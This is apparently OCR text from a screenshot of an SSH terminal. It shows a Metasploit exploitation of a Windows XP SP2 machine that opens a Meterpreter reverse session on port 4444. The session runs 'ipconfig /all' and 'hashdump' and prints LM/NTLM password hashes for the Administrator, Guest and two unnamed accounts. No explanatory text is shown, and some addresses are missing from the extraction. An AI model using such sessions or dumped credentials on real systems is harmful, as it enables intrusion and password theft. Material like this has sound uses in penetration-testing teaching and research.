 172.17.2.101 - default - SSH Secure Shell
File Edit View Window Help
Quick Connect Profiles
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (748544 bytes) to
[*] Meterpreter session 2 opened (172.17.2.101:4444 -> :1546) at Thu Sep 09 20:44:53 -0500 201
0
meterpreter > ipconfig /all
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
Intel(R) PRO/1000 MTW Network Connection
Hardware MAC: 00:0f:1f:8f:75:cc
IP Address :
Netmask : 255.255.0.0
meterpreter > hashdump
Administrator:500:cd3ba13e824577faaad3b435b51404ee:7426d9e3f6cb4259683d9821dab161ec:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
:1005:39eaab86e48b1b65aad3b435b51404ee:bb205dc30b2709292664ce1de4882944:::
:1004:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
meterpreter >
Connected to 172.17.2.101 SSH2 - aes128-cbc - hmac-md5 - none 109x28 NUM